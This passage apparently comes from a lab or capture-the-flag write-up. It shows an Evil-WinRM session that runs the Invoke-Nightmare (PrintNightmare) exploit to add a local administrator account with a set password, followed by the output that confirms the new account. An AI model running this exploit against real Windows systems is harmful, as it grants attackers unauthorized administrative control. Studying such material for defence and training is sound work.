 *Evil-WinRM* PS C:\windows\temp\prueba> Invoke-Nightmare -DriverName "Xerox" -NewUser "wh1texnd" -NewPassword "wh1texnd123$!"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user wh1texnd as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\windows\temp\prueba> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
tony                     wh1texnd
The command completed with one or more errors.
*Evil-WinRM* PS C:\windows\temp\prueba>